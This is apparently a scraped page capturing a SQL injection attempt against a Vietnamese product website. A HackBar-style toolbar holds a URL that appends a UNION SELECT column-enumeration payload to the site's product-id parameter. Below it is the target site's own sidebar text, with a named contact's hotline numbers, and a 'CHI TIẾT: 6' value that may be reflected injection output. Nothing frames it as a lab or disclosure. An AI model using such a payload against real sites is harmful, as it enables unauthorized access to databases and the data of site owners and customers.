 Load URL
http://cokhihieuphat.com/vn/chitietsanpham.php?pages=sanpham&id=-90 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
Split URL
Execute
Enable Post data
Enable Referrer
Additional plugins are required to display all the media on this page.
Hỗ trợ trực tuyến
HOTLINE
Mr Huệ
0918 479 319 - 0979 459 979
OFFLINE
Please Try Again
I'LL BE BACK ON
YAHOO! MESSENGER
Tiện ích
Thời tiết
Giá vàng
Chứng khoán
Truyền hình
CHI TIẾT:
6